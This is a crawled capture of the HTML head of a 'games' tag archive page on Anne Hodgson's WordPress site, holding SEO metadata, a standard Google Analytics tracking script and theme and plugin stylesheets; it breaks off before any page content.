

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annehodgson.de/tag/games/
body_size: 19423
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>games | Anne Hodgson</title>
<link rel="alternate" hreflang="en" href="https://annehodgson.de/tag/games/" />
<link rel="alternate" hreflang="x-default" href="https://annehodgson.de/tag/games/" />

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://annehodgson.de/tag/games/" />
	<link rel="next" href="https://annehodgson.de/tag/games/page/2/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Anne Hodgson |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="games | Anne Hodgson" />
		<meta property="og:url" content="https://annehodgson.de/tag/games/" />
		<meta property="og:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:secure_url" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:width" content="1418" />
		<meta property="og:image:height" content="1418" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="games | Anne Hodgson" />
		<meta name="twitter:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/annehodgson.de\/tag\/games\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","position":1,"name":"Home","item":"https:\/\/annehodgson.de","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/tag\/games\/#listItem","name":"games"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/tag\/games\/#listItem","position":2,"name":"games","previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/annehodgson.de\/tag\/games\/#collectionpage","url":"https:\/\/annehodgson.de\/tag\/games\/","name":"games | Anne Hodgson","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/annehodgson.de\/#website"},"breadcrumb":{"@id":"https:\/\/annehodgson.de\/tag\/games\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/annehodgson.de\/#person","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/tag\/games\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"WebSite","@id":"https:\/\/annehodgson.de\/#website","url":"https:\/\/annehodgson.de\/","name":"Anne Hodgson","inLanguage":"en-US","publisher":{"@id":"https:\/\/annehodgson.de\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NEJ5V2PVF8"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/annehodgson.de\/tag\/games\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NEJ5V2PVF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NEJ5V2PVF8', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annehodgson.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-polls-css' href='https://annehodgson.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://annehodgson.de/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<style id='wpml-menu-item-0-inline-css'>
.wpml-ls-slot-1932, .wpml-ls-slot-1932 a, .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932:hover, .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932 a:hover{color:#000000;}.wpml-ls-slot-1932.wpml-ls-current-language, .wpml-ls-slot-1932.wpml-ls-current-language a, .wpml-ls-slot-1932.wpml-ls-current-language a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:hover {color:#000000;}
/*# sourceURL=wpml-menu-item-0-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-22450-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-22457-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501' media='all' />
<link rel='stylesheet' id='elementor-post-22484-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://annehodgson.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/annehodgson.de","hash_tracking":"false","v4_id":"G-NEJ5V2PVF8"};</script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://annehodgson.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annehodgson.de/wp-json/wp/v2/tags/1670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annehodgson.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3;" />
            <script type="text/javascript"><!--
